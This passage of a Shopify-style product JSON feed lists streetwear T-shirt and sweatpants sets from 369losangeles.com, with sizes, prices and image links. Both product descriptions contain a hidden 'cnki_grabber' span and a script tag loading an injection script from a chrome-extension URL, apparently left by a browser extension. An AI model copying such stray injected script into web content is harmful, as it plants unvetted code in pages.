S","public_title":"S","options":["S"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969345003801,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535054475545,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Series-Cup-Long-Sleeve-T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":50843760886041,"product_id":9882055803161,"position":1,"created_at":"2025-09-30T21:47:58-07:00","updated_at":"2025-09-30T21:48:26-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106","variant_ids":[50535054377241,50535054410009,50535054442777,50535054475545,50535054508313,50535054541081,50535054573849,50535054606617,50535054639385,50535054672153]},"available":true,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969345003801,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535054508313,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Series-Cup-Long-Sleeve-T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":50843760886041,"product_id":9882055803161,"position":1,"created_at":"2025-09-30T21:47:58-07:00","updated_at":"2025-09-30T21:48:26-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106","variant_ids":[50535054377241,50535054410009,50535054442777,50535054475545,50535054508313,50535054541081,50535054573849,50535054606617,50535054639385,50535054672153]},"available":true,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969345003801,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535054541081,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Series-Cup-Long-Sleeve-T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843760886041,"product_id":9882055803161,"position":1,"created_at":"2025-09-30T21:47:58-07:00","updated_at":"2025-09-30T21:48:26-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106","variant_ids":[50535054377241,50535054410009,50535054442777,50535054475545,50535054508313,50535054541081,50535054573849,50535054606617,50535054639385,50535054672153]},"available":true,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969345003801,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535054573849,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Series-Cup-Long-Sleeve-T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843760886041,"product_id":9882055803161,"position":1,"created_at":"2025-09-30T21:47:58-07:00","updated_at":"2025-09-30T21:48:26-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106","variant_ids":[50535054377241,50535054410009,50535054442777,50535054475545,50535054508313,50535054541081,50535054573849,50535054606617,50535054639385,50535054672153]},"available":true,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969345003801,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535054606617,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Series-Cup-Long-Sleeve-T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843760886041,"product_id":9882055803161,"position":1,"created_at":"2025-09-30T21:47:58-07:00","updated_at":"2025-09-30T21:48:26-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106","variant_ids":[50535054377241,50535054410009,50535054442777,50535054475545,50535054508313,50535054541081,50535054573849,50535054606617,50535054639385,50535054672153]},"available":true,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969345003801,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535054639385,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Series-Cup-Long-Sleeve-T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843760886041,"product_id":9882055803161,"position":1,"created_at":"2025-09-30T21:47:58-07:00","updated_at":"2025-09-30T21:48:26-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106","variant_ids":[50535054377241,50535054410009,50535054442777,50535054475545,50535054508313,50535054541081,50535054573849,50535054606617,50535054639385,50535054672153]},"available":true,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969345003801,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535054672153,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Series-Cup-Long-Sleeve-T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843760886041,"product_id":9882055803161,"position":1,"created_at":"2025-09-30T21:47:58-07:00","updated_at":"2025-09-30T21:48:26-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106","variant_ids":[50535054377241,50535054410009,50535054442777,50535054475545,50535054508313,50535054541081,50535054573849,50535054606617,50535054639385,50535054672153]},"available":true,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969345003801,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106","\/\/369losangeles.com\/cdn\/shop\/files\/MockupFron_f47ce7d2-f6e9-433a-adee-ff666e536385.jpg?v=1759294106","\/\/369losangeles.com\/cdn\/shop\/files\/MockupBac_b784433e-480b-4ad5-b7bd-f8261a2a2d21.jpg?v=1759294106","\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_02b9fd3b-c4fc-4058-9e66-d42c5d6586c8.jpg?v=1759294096"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106","options":["Size"],"media":[{"alt":null,"id":41969345003801,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106","width":1080},{"alt":null,"id":40694840426777,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFron_f47ce7d2-f6e9-433a-adee-ff666e536385.jpg?v=1759294106"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFron_f47ce7d2-f6e9-433a-adee-ff666e536385.jpg?v=1759294106","width":800},{"alt":null,"id":40694840328473,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBac_b784433e-480b-4ad5-b7bd-f8261a2a2d21.jpg?v=1759294106"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBac_b784433e-480b-4ad5-b7bd-f8261a2a2d21.jpg?v=1759294106","width":800},{"alt":null,"id":41969346511129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_02b9fd3b-c4fc-4058-9e66-d42c5d6586c8.jpg?v=1759294096"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_02b9fd3b-c4fc-4058-9e66-d42c5d6586c8.jpg?v=1759294096","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9881599017241,"title":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set","handle":"born-from-short-sleeve-t-shirt","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:30:45-08:00","created_at":"2025-03-13T05:16:25-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50533448876313,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843974074649,"product_id":9881599017241,"position":1,"created_at":"2025-09-30T22:17:02-07:00","updated_at":"2025-09-30T22:17:30-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850","variant_ids":[50533448876313,50533448909081,50533448941849,50533448974617,50533449007385,50533449040153,50533449072921,50533449105689,50533449138457,50533449171225]},"available":true,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","options":["2XS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969558028569,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50533448909081,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843974074649,"product_id":9881599017241,"position":1,"created_at":"2025-09-30T22:17:02-07:00","updated_at":"2025-09-30T22:17:30-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850","variant_ids":[50533448876313,50533448909081,50533448941849,50533448974617,50533449007385,50533449040153,50533449072921,50533449105689,50533449138457,50533449171225]},"available":true,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969558028569,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50533448941849,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":50843974074649,"product_id":9881599017241,"position":1,"created_at":"2025-09-30T22:17:02-07:00","updated_at":"2025-09-30T22:17:30-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850","variant_ids":[50533448876313,50533448909081,50533448941849,50533448974617,50533449007385,50533449040153,50533449072921,50533449105689,50533449138457,50533449171225]},"available":true,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969558028569,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50533448974617,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":50843974074649,"product_id":9881599017241,"position":1,"created_at":"2025-09-30T22:17:02-07:00","updated_at":"2025-09-30T22:17:30-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850","variant_ids":[50533448876313,50533448909081,50533448941849,50533448974617,50533449007385,50533449040153,50533449072921,50533449105689,50533449138457,50533449171225]},"available":true,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969558028569,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50533449007385,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":50843974074649,"product_id":9881599017241,"position":1,"created_at":"2025-09-30T22:17:02-07:00","updated_at":"2025-09-30T22:17:30-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850","variant_ids":[50533448876313,50533448909081,50533448941849,50533448974617,50533449007385,50533449040153,50533449072921,50533449105689,50533449138457,50533449171225]},"available":true,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969558028569,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50533449040153,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843974074649,"product_id":9881599017241,"position":1,"created_at":"2025-09-30T22:17:02-07:00","updated_at":"2025-09-30T22:17:30-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850","variant_ids":[50533448876313,50533448909081,50533448941849,50533448974617,50533449007385,50533449040153,50533449072921,50533449105689,50533449138457,50533449171225]},"available":true,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969558028569,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50533449072921,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843974074649,"product_id":9881599017241,"position":1,"created_at":"2025-09-30T22:17:02-07:00","updated_at":"2025-09-30T22:17:30-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850","variant_ids":[50533448876313,50533448909081,50533448941849,50533448974617,50533449007385,50533449040153,50533449072921,50533449105689,50533449138457,50533449171225]},"available":true,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969558028569,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50533449105689,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843974074649,"product_id":9881599017241,"position":1,"created_at":"2025-09-30T22:17:02-07:00","updated_at":"2025-09-30T22:17:30-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850","variant_ids":[50533448876313,50533448909081,50533448941849,50533448974617,50533449007385,50533449040153,50533449072921,50533449105689,50533449138457,50533449171225]},"available":true,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969558028569,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50533449138457,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843974074649,"product_id":9881599017241,"position":1,"created_at":"2025-09-30T22:17:02-07:00","updated_at":"2025-09-30T22:17:30-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850","variant_ids":[50533448876313,50533448909081,50533448941849,50533448974617,50533449007385,50533449040153,50533449072921,50533449105689,50533449138457,50533449171225]},"available":true,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969558028569,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50533449171225,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843974074649,"product_id":9881599017241,"position":1,"created_at":"2025-09-30T22:17:02-07:00","updated_at":"2025-09-30T22:17:30-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850","variant_ids":[50533448876313,50533448909081,50533448941849,50533448974617,50533449007385,50533449040153,50533449072921,50533449105689,50533449138457,50533449171225]},"available":true,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969558028569,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850","\/\/369losangeles.com\/cdn\/shop\/files\/MockupShirtsFront_eb6e0651-6e70-4a95-a4b7-345b4a813b3d.jpg?v=1759295850","\/\/369losangeles.com\/cdn\/shop\/files\/MockupShirtsBack_e13b4d31-2a10-4d5c-ab9f-3a0d8191108c.jpg?v=1759295850","\/\/369losangeles.com\/cdn\/shop\/files\/Bron_From_8b360e8c-b697-4aee-b512-d5b8ff175e22.jpg?v=1759295839"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850","options":["Size"],"media":[{"alt":null,"id":41969558028569,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850","width":1080},{"alt":null,"id":41969521262873,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupShirtsFront_eb6e0651-6e70-4a95-a4b7-345b4a813b3d.jpg?v=1759295850"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupShirtsFront_eb6e0651-6e70-4a95-a4b7-345b4a813b3d.jpg?v=1759295850","width":800},{"alt":null,"id":41969521230105,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupShirtsBack_e13b4d31-2a10-4d5c-ab9f-3a0d819